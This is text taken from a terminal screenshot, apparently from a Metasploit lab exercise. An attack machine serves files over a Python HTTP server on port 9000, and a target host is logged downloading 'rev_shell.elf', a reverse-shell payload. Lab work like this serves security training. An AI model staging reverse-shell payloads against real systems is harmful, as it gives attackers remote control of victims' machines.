 Server
File Actions Edit View Help
Attack Machine × Target Machine × Msfconsole × Server ×
┌──(casper㉿VirtualHackbox)-[~/Metasploitexploitation]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.148.173 - - [05/Apr/2025 11:41:28] "GET /rev_shell.elf HTTP/1.1" 200 -